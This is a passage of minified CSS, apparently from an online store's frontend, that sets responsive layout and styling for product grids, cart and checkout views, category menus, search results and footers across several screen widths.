.product-price{margin-left:auto}.aside{display:block;position:fixed;width:300px;z-index:999;top:0;overflow-x:auto;flex:unset;left:-300px;transition:.3s;background-color:#fff;min-width:180px}.aside.active{left:0}.menu-aside{background-color:#fff;height:calc(100vh - 40px);overflow-x:auto}.aside-wrapper{flex:unset;display:block;width:100%}.aside-wrapper .left-block{padding:0;margin-bottom:15px;width:100%;flex:0 0 100%}.aside-wrapper .right-block{margin-bottom:0;padding:0;width:100%}.aside-wrapper .left-block.border-right{border-right:none!important}.center-block,.content.center-block,.left-block,.right-block{padding:0}.admin-site .aside-wrapper:before{display:none}.btn-m-aside{opacity:.9;cursor:pointer;position:fixed;left:15px;width:50px;bottom:15px;height:50px;background-color:#fff;border-radius:50%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;font-size:20px;align-items:center;justify-content:center;box-shadow:2px 3px 5px 0 rgba(0,0,0,.7000000000000001);-webkit-box-shadow:2px 3px 5px 0 rgba(0,0,0,.7000000000000001)}.d-flex-m,.m-flex{display:flex!important;display:-webkit-flex!important}.approve-badge-status span{display:none}.approver-item.badge-waiting>a:after{right:8px!important}.approver-item[class*=badge-] .approve-badge-status .b-icon{left:unset!important;right:-18px!important}.approver-item.badge-waiting .approve-badge-status .b-icon{right:-15px!important}.product-list.grid{margin:0 -7px}.product-box-inner>.product-card{padding:2px}.product-img .badge-discount{font-size:10px}.product-list.list>.product-box-inner>.product-card{padding:20px 0;flex-direction:column}.product-list.list .product-info{flex:1}.product-list.list .product-footer{flex:0 0 140px;margin-right:1rem}.product-list.list .product-info .price{display:none!important}.product-list.list .product-footer .product-price{font-size:18px}.product-list.list .product-img{max-width:unset;margin-right:5px;align-items:start;min-height:unset}.product-list.list .product-flag{bottom:0}.product-list.list .product-img>img{max-width:120px}.product-container>.filter-panel>.title{display:none}.product-result .product-list.grid>.product-box-inner>.product-card{width:100%}.media-item-top .footer-content{display:none}.media-item-bottom{display:block}.product-list.list .media-item-bottom .add-cart>.btn{width:180px}.media-item-bottom .add-cart>.btn{font-size:10px!important;height:32px!important;padding-top:9px;padding-bottom:9px;width:100%;border-radius:4px;margin-left:5px;max-width:unset}.media-item-bottom .add-cart>.btn.btn-on-primary{margin-left:0;font-size:11px!important;padding:7px 0}.media-item-bottom .qty-component .form-control{height:32px!important;width:50px!important;font-size:12px!important}#collapse-summary .title{margin-top:1rem}#btn-scrollToTop{right:1rem;bottom:1rem}.cart-content>.m-4{margin:0 1.5rem 1.5rem!important}.form-block>span>.input-component{flex-direction:column}.form-block>span>.input-component>span{width:100%}.media-column-2{margin-top:.5rem;min-width:295px}.cart-item .product-name{font-size:12px!important;line-height:16px}.cart-item .product-image>img{max-width:70px}.media-column-1 .product-image{min-width:70px}.cart-item .product-price{min-width:200px;margin-right:auto;font-size:12px!important}.cart-item .product-price.disable{min-width:200px;margin-right:12px}.cart-item .product-qty{margin-right:0;width:90px;margin-left:0}div>.card.merge-card>.card-body,div>.card.merge-card>.header-hilight{padding:.5rem .75rem}.product-delivery{margin-bottom:1.5rem}.media-address .media-column-2{flex-direction:column;justify-content:center;align-items:baseline;min-width:100px;margin-left:auto}.btn-t-collapse,.coupon-collapse{display:block}.coupon-collapse .btn-t-collapse{width:unset;top:0;right:0}.t-collapse.collapsing,.t-collapse.show{display:block!important}.t-collapse{display:none!important}.mr-t-4{margin-right:2rem}.page-activity{padding:2rem;margin-top:1rem;margin-bottom:1rem}.card-register-left img{max-width:100%}.category-dept .dept-item{transition:0s!important}.wrapper .navigation{padding-top:1rem}.nav-right-item .badge-notification{top:-6px;right:-4px}.product-selected-image{max-width:85px!important}.flashsale-result .product-info{padding:12px 12px 0}.flashsale-result .product-footer{padding:0 12px;margin-bottom:12px}}@media screen and (max-width:1024px){.section-auto,.section-fix{max-width:100%!important}.product-block .product-name,.product-block .product-name>h2,.product-card .product-name,.product-card .product-name>h2{overflow:auto;line-height:15.5px}.product-block .product-name::-webkit-scrollbar,.product-block .product-name>h2::-webkit-scrollbar,.product-card .product-name::-webkit-scrollbar,.product-card .product-name>h2::-webkit-scrollbar{width:3px;height:3px}.product-block .product-name::-webkit-scrollbar-track,.product-block .product-name>h2::-webkit-scrollbar-track,.product-card .product-name::-webkit-scrollbar-track,.product-card .product-name>h2::-webkit-scrollbar-track{background:#ebf1f4}.product-block .product-name::-webkit-scrollbar-thumb,.product-block .product-name>h2::-webkit-scrollbar-thumb,.product-card .product-name::-webkit-scrollbar-thumb,.product-card .product-name>h2::-webkit-scrollbar-thumb{background:#c6c6c6;border-radius:2px}.product-block .product-name::-webkit-scrollbar-thumb:hover,.product-block .product-name>h2::-webkit-scrollbar-thumb:hover,.product-card .product-name::-webkit-scrollbar-thumb:hover,.product-card .product-name>h2::-webkit-scrollbar-thumb:hover{background:#888}.aside-wrapper.information .left-block{flex:0 0 100%}.section-fix{max-width:unset;flex:1 1 100%}.d-none-tablet{display:none}.d-tablet{display:block}.card-checkout{position:fixed;left:0;bottom:0;z-index:998;background-color:#fff;width:100%;border-radius:0!important;margin-bottom:0!important}.card-checkout .card-title{order:3;padding-top:.35rem;padding-bottom:1rem}.card-checkout>.title{padding:15px 15px 0}.card-checkout .promo-code .input-component.form-group{margin-bottom:0!important}.card-checkout .card-footer>.px-2{padding-left:0!important;padding-right:0!important}.section-fix .fixed-scroll{margin-top:1.5rem;position:relative;top:0;padding-right:0;width:100%}.section-fix .checkout-warning{margin-top:1.5rem}.fixed-hold>.content-scroll{position:relative;bottom:unset;width:100%}.wrapper .navigation{display:block!important;width:100%;padding-top:1rem;margin-top:0;margin-bottom:0}.banner-cover,.home-banner .carousel-inner,.mini-banner>.banner,.navigation>.home-banner{height:unset!important}.navigation>.home-banner{padding-right:0!important;margin-bottom:.25rem}.navigation>.mini-banner{display:flex!important;display:-webkit-flex!important;max-width:100%!important;padding:.75rem 0 0}.mini-banner>.banner{margin-right:.5rem;flex:1}.mini-banner>.banner:last-child{margin-right:0;margin-left:.5rem}.banner-cover{display:none!important}.banner .banner-img{display:block!important;width:100%}.product-list.grid>.product-box-inner,.product-list.grid>.product-card{width:33.33%}.product-list.grid>.product-box-inner{width:33.33333%}.media-order>.media{display:block!important}.media-order .order-status{text-align:right;margin:0}.media-order .order-action>.order-btn{text-align:right}.product-list.list .media-item-bottom .add-cart>.btn{width:100%}.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{font-size:26px!important}}@media screen and (max-width:640px){.sku-tag-text{padding:6px 0 6px 2px}.information .content{padding-right:0}.product-card-other .product-option{max-height:115px!important}.pt-checkout .container-fluid{margin-top:0;margin-bottom:1rem;padding:0}.fs-10-m{font-size:10px!important}.fs-12-m{font-size:12px!important}.fs-14-m{font-size:14px!important}.modal-middle{top:45px}.wrapper .container-flex{padding:0}.wrapper .container-content{padding:1rem 0}.page-activity{padding:1rem}.order-group.mb-4{margin-bottom:1rem!important}.blog-body{padding:0}.tab-product-banner{padding:0!important}.card-register{flex-direction:column}.card-register-title{flex-direction:row}.card-register-left img{width:100%}.card-register-title>div{word-spacing:2px;margin-left:0;text-align:left}.card-register-left{font-size:18px;padding:0 0 .5rem}.card-register-right{max-width:100%}.top-line:before{display:none}.navigation>.mini-banner{padding:0}.mini-banner>.banner{margin-right:.125rem}.mini-banner>.banner:last-child{margin-left:.125rem}.media-address{flex-direction:column;padding:1rem!important}.media-address .media-column-2{flex-direction:row;margin-left:unset;min-width:100%}.cart-item .product-price{min-width:100px;margin-left:auto;margin-right:5px}.cart-list .cart-item{flex-direction:column;padding:0}.cart-list .cart-header{padding:.5rem;flex-direction:column}.cart-body .qty-component .btn-b-icon,.catalog-item .qty-component .btn-b-icon{height:24px;width:24px;padding:0}.cart-item>.d-flex{padding:.5rem}.cart-body .qty-component .form-control,.catalog-item .qty-component .form-control{height:24px}.product-selected-content>.title{min-height:unset!important}.carousel-control-next,.carousel-control-prev{width:32px!important;height:32px!important;font-size:32px!important;top:calc(50% - 16px)!important}.pt-m-0{padding-top:0!important}.register.pt-nav{padding-top:40px!important}.block-tax-padding{padding:30px!important}.mw-m{max-width:100%!important}.cart-favorite .cart-item .media-column-2 .product-qty{margin-left:unset}.float-m-none{float:none!important}.line-tabs .scroll-bar-5::-webkit-scrollbar-thumb,.order-group.scroll-bar-5::-webkit-scrollbar-thumb{display:none}.media-order .order-action>.order-btn,.media-order .order-action>.order-budget{width:100%;float:none}.media-order .order-action>.order-btn>.btn{width:100%!important}.media-order.active .collapse-transition{height:400px}.media-order .list-order-item img{width:20%}.px-m-1{padding-left:.5rem!important;padding-right:.5rem!important}.px-m-2{padding-left:1rem!important;padding-right:1rem!important}.intro-category-bg{max-width:720px;position:relative;width:720px;left:-40px;height:140px;margin-bottom:1rem}.intro-category-text{margin-top:0;margin-left:0;width:100%;top:21px;left:0}.text-line-1{font-size:16px}.text-line-2{font-size:22px}.text-line-3{font-size:14px}.media-banner{max-width:100%;display:block;text-align:center}.media-banner>img{margin-bottom:.5rem;width:60px}.maker-badge>li:before{font-size:24px;line-height:38px}.btn-m{min-height:24px;font-size:10px!important}.col-left,.col-right{flex-grow:0;flex-basis:auto;max-width:100%!important}.m-t-r{position:absolute;top:12px;right:15px}.d-block-m,.d-desktop-flex{display:block!important;flex:unset!important}.d-inline-block-m{display:inline-block!important;flex:unset!important}.d-flex-m,.m-flex{display:flex!important;display:-webkit-flex!important}.p-m-0{padding:0!important}.p-m-1{padding:.5rem!important}.px-m-0{padding-left:0!important;padding-right:0!important}.ml-m-0{margin-left:0!important}.ml-m-2{margin-left:.5rem!important}.mt-m-0{margin-top:0!important}.mt-m-2{margin-top:.5rem!important}.mb-m-0{margin-bottom:0!important}.mb-m-2{margin-bottom:.5rem!important}.mb-m-3{margin-bottom:1rem!important}.mt-m-4{margin-top:1rem!important}.pt-m-2{padding-top:.5rem!important}.w-m-0{width:0!important}.w-m-100{min-width:100%;width:100%!important}.w-m-auto{width:auto!important}.ml-m-auto{margin-left:auto!important}.change-company{min-height:700px}.change-company .absolute-top-left{left:1rem;top:50px}.change-company .btn-go-back.b-icon{font-size:26px}.select-block{margin-right:0!important}.card-info{padding:.5rem 1rem}.main-height{min-height:unset}.title.fs-24,h4{font-size:16px!important}.flex-column-m{flex-direction:column}.d-collapse.collapsing,.d-collapse.show,.d-mobile,.m-collapse.collapsing,.m-collapse.show{display:block!important}.d-desktop,.d-flex-desktop,.d-inline-block-desktop,.m-collapse{display:none!important}.group-input>label{margin-bottom:.5rem;min-width:140px!important;padding:6px 10px}.btn-m-collapse{display:block}.card-navigation .media{flex-direction:column}.card-navigation>.card-body{padding:1rem}.card-navigation .media-product-select{width:100%!important;order:1;margin-top:.5rem}.card-navigation .media-product-select>.row{overflow-x:auto;display:flex;width:100%;flex-wrap:nowrap;scroll-behavior:smooth}.media-product-select>.row>[class*=col-]{max-width:22.22222%!important;margin-right:unset!important;margin-bottom:unset!important;padding:.25rem!important}.container-block,.main-footer .container-wrapper{padding:0!important}.title.line>h2,.title.line>span{padding:0 12px 0 0}.blog-section .line>span,.promotion-banner .line>span,.section-block .line>span{margin-left:15px}.blog-section .line>h2,.promotion-banner .line>h2,.section-block .line>h2{margin-left:0}.line.title>.btn{top:18px;position:absolute;right:0}.section-block .swiper{background-color:#fff;padding:0 .5rem}.section-block .swiper.flashsale-result,.section-block .swiper.swiper-link-selector{padding:0}.section-block .swiper-wrapper>.swiper-slide>.product-block{padding:1rem}.swiper-items>a.active{opacity:.7;display:none}.container-subscribe{padding:0}.main-footer .subscribe{display:block!important;height:auto;padding:1.5rem}.round-icon:before{top:0!important}.main-footer .subscribe .d-flex{margin-right:0!important;margin-bottom:.25rem;height:40px}.main-footer .subscribe .d-flex:last-child{margin-bottom:0}.main-footer [class*=section-]{padding:0;margin:1rem 10px}.main-footer [class*=section-]>.row{flex-direction:column}.footer-social{display:none}.footer-social-xs{display:block;float:right;margin-right:.25rem;color:#c7c7c7}.live-chat{display:inline-block}.col-contact{margin:2rem 0}.section-copyright{padding:1.5rem 0!important}.section-link>.row>[class*=col-]{margin-bottom:1rem;max-width:100%}.swiper-items>a{font-size:18px;padding:6px 10px}.swiper-items>a>.b-icon{top:0}.main-category-component{box-shadow:none!important;-webkit-box-shadow:none!important;border-bottom:none!important;border-top:none!important}.main-category-content{flex:0 0 100%;width:100%;margin-top:0;padding:0 .5rem}.main-category-component,.main-sub-category-list{flex-direction:column;height:unset}.line.small.mt-3{margin-top:0!important}.main-category-list .swiper-slide{padding:.5rem}.main-category-list .swiper-slide>div{border:1px solid #ebf1f4;width:100%;height:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;justify-content:center;flex-direction:column;padding:.5rem}.main-category-component .next.active,.main-category-component .prev.active{display:none}.main-category-see-all-right>div{height:50px;cursor:pointer;margin-bottom:15px}.banner .swiper-slide>a>img,.banner .swiper-slide>img{width:100%;height:unset;padding:0 .5rem}.main-category-see-all-left>.item{display:flex;flex-direction:column;align-items:center;padding:.25rem;box-sizing:border-box;width:auto}.main-category-see-all-left{display:grid;grid-template-columns:repeat(4,1fr);gap:.5rem}.pm-x-0{padding-left:0!important;padding-right:0!important}.pm-x-0>h4{padding:0 1rem}.swiper-images.swiper-m-overside{width:calc(100% + 90px)}.swiper-m-overside.swiper-images .swiper-wrapper>.swiper-slide:last-child{display:block;width:60px!important}.swiper-m-overside.swiper-images>a{display:none}.product-card .product-img>img.promotion-overlay{max-height:100%!important;max-width:100%!important}.product-card .product-img>img{width:100%!important;max-width:115px!important}.main-category-component>.main-category-active{justify-content:flex-start;-webkit-justify-content:flex-start;border-bottom:none}.main-category-component>.main-category-active>a{font-size:16px!important;margin-top:5px}.main-category-see-all{width:100%;flex-direction:column}.main-category-see-all-right{flex:0 0 50px}.main-category-see-all-left>.item img{width:100px}.main-category-see-all-left{padding:.5rem}.main-category-see-all.active{top:37px}.main-category-see-all-left>.item>div{border:1px solid #ebf1f4;width:100%;justify-content:flex-start;-webkit-justify-content:flex-start;height:110px;padding:.5rem}.main-category-nav{position:absolute;right:0;border-left:none;border-bottom:none}.main-category-nav .next{display:none}.swiper-pagination-custom{padding-bottom:30px!important}.swiper-pagination-custom .swiper-pagination,.swiper-subcat-pagination{display:block!important}.swiper-pagination-custom .swiper-pagination-bullet{border-radius:0;width:22px;height:4px}.swiper-pagination-custom .swiper-pagination-bullet-active{background-color:#0171cd}.main-category-list .swiper-slide:after{display:none}.main-category-nav .see-all{border-top:none;border-bottom:none}.main-category-content:after,.main-category-content>.main-category-items{display:none}.list-sub-category{border:none;background-color:#fff;padding:0}.list-sub-category>a{display:none}.list-sub-category .swiper-slide{padding:.5rem;border:none;flex-direction:column;cursor:pointer;position:relative}.list-sub-category .swiper-slide>a{opacity:1;border:1px solid #ebf1f4;width:100%;height:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;justify-content:center;flex-direction:column;padding:.5rem;min-height:90px}.breadcrumb-item+.breadcrumb-item{padding:0!important}.container-flex{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:0 1rem}.product-card .price .product-price{font-size:12px!important}.product-card .price .product-discount>span,.product-card .product-flag,.product-card .product-name{font-size:10px!important}.product-footer .add-cart>.btn{font-size:10px!important;height:30px!important;padding-top:8}.product-footer .qty-component .form-control{height:30px!important;width:50px!important;font-size:12px!important}.product-option .btn-line{font-size:10px!important;padding:5px .5rem}.btn-inner-image>img{width:35px}.row.price>.col:first-child{flex:0 0 85px;padding-right:0}.row.price>.col:last-child{padding-left:0}.container-content{padding:1rem}.product-information{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex:1 1 100%}.product-information .table-tb-td,.product-information .table-th-td{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center}.product-information .table-th-td{flex:0 0 185px}.product-information .table-tb-td{flex:1}.product-information .tb-text,.product-information .th-text{font-size:11px}.product-description{padding-top:1rem}.product-content>.title{font-size:16px!important;padding-left:1rem!important;padding-right:1rem!important}.product-description>h2{width:100%!important;height:28px;margin:0!important}.product-delivery,div>.card{margin-bottom:1rem}.breadcrumb{padding:.75rem 0!important;margin-bottom:.25rem!important;width:max-content;min-width:100%;overflow-x:auto}.product-content{display:flex;flex-direction:column;border-bottom:1px solid #d8e1e5}.product-content>div,.product-content>ul{padding-left:.5rem!important;padding-right:.5rem!important}.product-content .product-id{order:0}.product-content .product-from{flex-direction:column;order:3;padding:.5rem 0}.product-content .product-flag{order:2}.product-content .product-price{order:1}.product-content .product-flag .product-from{flex-direction:row;padding:0;align-items:flex-start}.product-content .product-discount{order:1;font-size:13px}.product-content .product-arrives{display:block;order:2;margin-top:.5rem}.product-content .product-about,.product-content .product-change,.product-content .product-share,.section-fix.product-summary{order:3}.product-from>div>span,.tag-status-promotion span{display:inline-block;min-width:auto}.img-selector,.section-fix.product-summary{display:none}.media-similar .product-detail{flex:0 0 calc(100% - 115px)}.media-similar{align-items:flex-start}.media-similar>img{flex:0 0 75px;width:75px}.product-similar .filter-panel{flex-direction:column}.product-similar .controller .sort-by{display:none}.product-pwp .product-similar .controller .sort-by{display:block}.product-similar .filter-panel>.controller{margin-left:unset!important;margin-top:.75rem;background-color:#ebf1f4;padding:.5rem 1rem}.cart-empty .cart-item{padding:1rem 0;flex-direction:column}.cart-empty .cart-item .product-price{margin-right:0}.product-empty-detail{font-size:11px}.btn-similar{flex:1 1 100%}.btn-similar>.btn{width:100%!important}.card.merge-card{width:100%;height:unset;border-radius:4px!important;border:1px solid #979797!important;margin-bottom:1rem}.card.merge-card.merge-card-2{width:100%}div>.card.merge-card>.card-body,div>.card.merge-card>.header-hilight{border-right:none}div>.card.merge-card>.header-hilight{border-radius:4px 4px 0 0!important}.flex-basis-m{flex-basis:100%}.timeline-checkout{width:300px!important;top:-20px!important;padding:25px 0 5px!important;right:-90px}.pt-nav{padding-top:115px}.mr-m-4{margin-right:2rem}.aside{display:block;position:fixed;width:300px;z-index:999;top:0;overflow-x:auto;flex:unset;left:-300px;transition:.3s;background-color:#fff}.aside.active{left:0}.menu-aside{background-color:#fff;height:calc(100vh - 40px);overflow-x:auto}.group-m{display:block}.group-m>span{display:inline-block;width:calc(100% - 190px);position:relative;top:-2px;left:-4px}.group-m>button{position:relative;margin-left:-7px;top:-3px}.btn-group.group-action>button{width:calc(50% - 2px)!important}.center-block,.content.center-block,.left-block,.right-block{padding:0!important}.admin-site .aside-wrapper:before{display:none}.mx-m-0{margin-left:0!important;margin-right:0!important}.mx-m-1{margin-left:.5rem!important;margin-right:.5rem!important}.m-m-b-2{margin-bottom:.5rem}.b-l-m-0{border-left:none!important}.b-r-m-0{border-right:none!important}.form-row.regular,.text-group>label{margin-bottom:0;display:block;width:100%!important;clear:both}.dept-edit-content{padding:1.5rem}.dept-edit.show{height:380px}.input-component:first-child>label{margin:0}.text-group>span{display:block;margin-bottom:.5rem}.dept-slot-lists .btn-text.text-approve{margin-right:1rem}.table-custom-pagination .w-110{width:90px!important}.table-custom-pagination .w-30{width:20px!important}.table-custom-pagination{text-align:left;display:flex;position:relative}.collapse-transition .form-row{margin-right:0}.media-user>.media-body>.hilight,.media-user>.media-body>.last-login{width:calc(100% - 30px);max-width:calc(100% - 30px);padding:.5rem .75rem}.text-group .col.label{max-width:100%;flex:1 1 100%}.text-group .col.label>label{width:100%;margin-bottom:2px}.m-mb-1{margin-bottom:.5rem}.m-mb-2{margin-bottom:1rem}.m-w-50p{width:50%!important}.m-w-100{width:100%!important;min-width:100%;max-width:100%}.product-delivery .cart-list .cart-item{display:block;padding:.75rem 1rem}.product-delivery .cart-list .cart-item .product-image{width:90px;height:90px;float:left}.product-delivery .cart-list .cart-item .product-price{clear:both;min-width:100%}.product-delivery .cart-item .product-price>.row>.col>div,.product-delivery .cart-item .product-qty>.row>.col>div{min-width:unset}.product-delivery .cart-list .cart-item .product-price .row>.col:first-child{max-width:90px}.container-wrapper{margin:1rem!important}.container-fluid>.container-wrapper{margin:1rem 0!important}.container-wrapper [class*=col-] .card,.container-wrapper [class*=col-] .card:last-child{margin-bottom:1rem}.card.h-100{height:unset!important}.chartjs-label{padding-top:1.5rem!important}.product-selected-image{max-width:125px!important}.media-body.product-selected{min-height:125px}.brand-tab-banner{flex:0 0 calc(40% + 0.5rem);width:100%;float:unset;padding-left:1rem;padding-bottom:1rem}.brand-tab-banner-box{padding:0;height:100%}.brand-tab-banner-box>img{object-fit:cover;height:100%}.brand-tab-items{flex:1;padding:0}.inner-rounded-shadow-top{display:none}.inner-rounded-shadow-bottom{bottom:-40px}.text-left-m{text-align:left!important}.text-center-m{text-align:center!important}.maker-badge{max-width:100%!important;padding:0 1.5rem}.maker-badge li{font-size:14px;padding-left:55px}.news-component,.news-component .news-item{padding:0 .5rem}.single-header{padding-top:62px!important}.card-form .card-body>div{display:block!important}.apply-now-complete{height:340px!important}.apply-now-complete>.bg-complete-text{width:280px!important}.bg-complete-border-box{padding:1.25rem!important}.tab-product-categories .nav.nav-tabs{padding:0}.tab-product-categories .nav.nav-tabs .nav-item{padding:0 10px}.categories-caret-prev{left:-1rem!important}.categories-caret-next{right:-1rem!important}.categories-caret-prev .b-icon{position:relative;left:15px}.categories-caret-next .b-icon{position:absolute;right:15px}.product-card .price{height:36px}.media-item-bottom .qty-component .form-control{width:42px!important;padding:.375rem}.brand-tab-items,.tab-product-categories-right .tab-content,.tab-product-categories .tab-content{min-height:265px}.tab-product-brand .swiper-slide>img{padding:.5rem 0!important}.tab-product-categories{display:block!important}.tab-product-categories.nav-item.tabs-end,.tab-product-categories .nav.nav-tabs .nav-item>.nav-link{font-size:14px!important}.tab-product-categories-right{width:100%!important}.order-content .cart-header .btn-on-danger{position:unset;margin-top:5px;float:none;display:block}.media-order-progress{display:block}.media-order-progress .media-title{width:100%}.media-order .list-order-item{float:unset}.cart-list .cart-header .float-right{float:none!important;display:block}.media-banner .media-body{margin-left:.25rem;margin-right:.25rem}.product-list.grid>.product-box-inner{width:50%!important}.ul-footer{margin-bottom:0;margin-right:0}.nav-block .empty-cart{width:306px;height:145px}.cart-content>.m-4{margin:0 .5rem .5rem!important}.cookie-policy{flex-direction:column!important;grid-gap:8px!important;gap:8px!important;z-index:998!important}.embeddedServiceHelpButton .helpButton,.embeddedServiceHelpButton .helpButton .uiButton{height:42px!important}.embeddedServiceHelpButton .embeddedServiceIcon{font-size:13px!important;padding-bottom:3px!important}.navbar-b2b .brand,.navbar-brand.brand{flex:0 0 90px}.cart-empty .cart-item .media-column-2{min-width:unset}.cart-favorite .cart-item .flex-column-m{flex-direction:column}.cart-favorite .cart-item .media-column-2{margin-top:1rem;width:100%}.cart-favorite .cart-item{padding:1rem 0}.product-list.list .product-footer .product-price{font-size:16px}.product-list.list .product-footer{flex:0 0 100px;margin-right:10px}.list.addon{max-height:300px!important}.product-list.list.addon .product-footer{flex:0 0 100px!important;margin-right:0}.product-list.list.addon .product-card .product-img>img{max-width:90px!important}.product-list.list.addon .product-footer .product-price{font-size:14px!important}.product-list.list.addon .product-footer .product-discount{font-size:10px!important}.product-list.list.addon>.product-box-inner>.product-card{padding:6px!important}.search-product-item>img,.search-product-item>label,.search-product-item>span{font-size:12px!important;line-height:16px!important}.cart-item .media-column-2{max-width:100%}.add-on-deal-bg .group-left{flex-direction:column;align-items:flex-start;max-width:calc(100% - 70px);font-size:12px}.add-on-deal-bg .group-right{min-width:70px;justify-content:flex-end;margin-left:auto}.footer-rate{display:flex;margin-right:0!important;justify-content:space-between}.footer-rate a{width:max-content!important;margin-left:.5rem}.btn-coupon-responsive{flex-direction:row;justify-content:space-between;margin-top:4px}.btn-coupon-modal{justify-content:start}.btn-coupon-responsive .btn-coupon-m-none{display:none}.btn-coupon-responsive .btn-coupon-m-block{display:block}.cart-list .btn-coupon-modal{padding-left:1.5rem}}@media screen and (max-width:480px){.embeddedServiceHelpButton .helpButton,.embeddedServiceHelpButton .helpButton .uiButton{min-width:48px!important;width:48px!important}.embeddedServiceHelpButton .uiButton .helpButtonLabel .message{opacity:0;display:block!important}.flashsale-result .product-footer .text-price{font-size:16px}.flashsale-result .product-info{padding:5px 5px 0}.flashsale-result .product-footer{padding:0 5px;margin-bottom:5px}.flashsale-result.list .product-footer{flex:1 1 100%;margin:unset;padding:0 1.5rem}.product-block .container-badge>.right-badge{top:0;right:0}.product-block .container-badge>.left-badge{top:0;left:0}.btn-group.group-action.split-group{flex-direction:column;align-items:center;margin-top:1rem}.btn-group.group-action.split-group>button{width:100%!important}.btn-group.group-action.split-group>button:first-child{margin-bottom:.75rem}.product-list.list .product-card .product-name{line-height:18px;max-height:56px}.container-badge .badge-discount{width:40px}.media-order .list-order-item{min-width:100%!important}.timeline-checkout>.entry{width:30%!important}.flex-auto{flex-direction:column}}@media screen and (max-width:478px){.printing-preview{display:flex;padding:0;margin:0 2rem;justify-content:unset;overflow:auto;position:relative;align-items:center}.modal-detail-label{max-width:120px;margin-bottom:2px}.w-m-65{min-width:65px;width:65px!important}}@media screen and (max-width:1180px){.flashsale-result.list .media-item-top{margin-left:1rem;margin-right:1rem}}.navbar-search{position:relative}.navbar-search-result{position:absolute;width:480px;max-height:478px;background-color:#fff;top:42px;z-index:999;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;border:1px solid #ebf1f4;padding:2px 12px;overflow:auto}.search-result-type .search-type-item{padding:10px;font-size:14px;font-weight:200;border-bottom:1px solid #d6dde1}.spinner-search{border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.bi-icon-spinner-search{position:absolute;right:15px;font-size:32px;color:#002433}.crop-rounded{object-fit:cover;border-radius:50%;height:30px;width:30px}.badge-cart.warning:after{border:3px solid #fabe2c;width:30px;height:30px;right:8px;top:10px}.badge-category-search{max-height:20px}.search-category-item>label{justify-content:space-between;display:flex;width:100%}.link-promotion,.link-promotion:focus,.link-promotion:hover{color:#fc6c85;display:inline-block;margin-bottom:.5rem;margin-right:.5rem}.link-pill{color:#0171cd;background-color:#f6f6f6;padding:.25rem .75rem;border-radius:20px;margin-bottom:.5rem;margin-right:.5rem;display:inline-block}.link-pill.history{color:#313252}.navbar-search-result{width:540px}.navbar-suggest{min-height:478px;height:100%;padding:1.5rem}.algolia-autocomplete-item{cursor:pointer;padding:12px 8px;border-bottom:1px solid #d6dde1}.b-icon.left{position:relative!important;font-size:12px!important;color:#aaa!important;right:0!important}.promotion-block>span{margin-right:.25rem}@media screen and (max-width:478px){.promotion-block>span{display:block}}.search-result-product>.search-category-item:last-child,.search-result-product>.search-product-item:last-child{border-bottom:none}.nuxt-route{color:#2c2d4e}.menu-overlay{height:100vh;width:100%;position:fixed;background-color:#000;z-index:998;opacity:0;transition:opacity .2s;pointer-events:none}.menu-overlay.active{opacity:.4;pointer-events:all;z-index:999}.menu-overlay.active_{z-index:998}.ads-container{width:100%;margin-right:auto;padding:18px 15px 15px;display:flex}.ads-container>.brands{width:120px;text-align:center}.ads-container>.banner{width:calc(100% - 120px);max-width:600px;text-align:center;padding-left:10px}.ads-container>.banner>img,.ads-container>.brands>img{width:100%;margin-bottom:10px}.navbar-menu-list.active,.navbar-menu-list.active>svg{color:#0171cd!important}.navbar-menu-list>.b-icon{position:relative;top:3px;margin-left:10px;font-size:18px}.navbar-second .category-wrapper{position:absolute;left:0;top:47px;padding-bottom:20px;width:300px;color:#2c2d4e;min-height:470px;visibility:hidden;opacity:0;transition:.2s}.navbar-second .category-wrapper.active{visibility:visible;background-color:#fff;opacity:1}.category-wrapper{padding:10px 0}.category-wrapper .category-lists>.category{padding:0 40px;font-size:14px;line-height:32px;position:relative;cursor:pointer;transition:.2s}.category-wrapper .category-lists.active>.category,.category-wrapper .category-lists:hover>.category{background-color:#0171cd;color:#fafdff}.category-wrapper .category-lists.active>.category>svg,.category-wrapper .category-lists:hover>.category>svg{right:14px}.category>svg{font-size:11px;top:10px;position:absolute;right:24px;transition:.2s}.category-select-container{height:100%;cursor:default;visibility:hidden;position:absolute;top:0;left:300px}.active>.category-select-container{width:calc(100vw - 300px);position:absolute;visibility:visible;left:300px;z-index:2;background-color:#fff;display:block;top:0;padding-bottom:20px}.category-row{display:flex;height:100%}.category-dept,.category-subcat{width:300px;background-color:#f6f9fa;border:1px solid transparent;padding:12px 15px;position:relative}.category-dept.selected,.category-subcat.selected{border:1px solid #d9e1e5;background-color:#fafdff}.category-dept.selected{border-left:none}.category-subcat .subcat-item>svg{opacity:0;transition:.2s;position:absolute;right:12px;top:10px}.category-subcat .subcat-item.selected>svg,.category-subcat .subcat-item:hover>svg{color:#0171cd!important;opacity:1;right:4px}.category-dept .dept-item{line-height:28px;font-size:13px;cursor:pointer;transition:.2s}.category-dept .dept-item:hover,.category-subcat .selected,.category-subcat .subcat-item:hover{color:#0171cd;text-decoration:underline}.category-ads{border:1px solid transition;display:inline-block;width:calc(100% - 624px);background-color:#fff;overflow:auto}.category-subcat .subcat-item{line-height:32px;font-size:13px;cursor:pointer;position:relative}.category-dept .dept-item,.category-subcat .subcat-item{opacity:0}.category-dept.selected .dept-item,.category-subcat.selected .subcat-item{opacity:1}.category-dept .dept-item,.category-subcat .subcat-item,.category-wrapper .category-lists>.category{display:flex;justify-content:space-between}.badge-main-menu{margin-top:6px;margin-right:3px;margin-left:3px;max-height:20px}.category-subcat .subcat-item .badge-main-menu{padding-right:20px}.category-subcat{padding-right:10px}.category-wrapper.category-scroll{max-height:calc(100vh - 300px);overflow-x:hidden;padding-bottom:10px}.category-wrapper.category-scroll .category-row{position:fixed;width:calc(100vw - 300px + 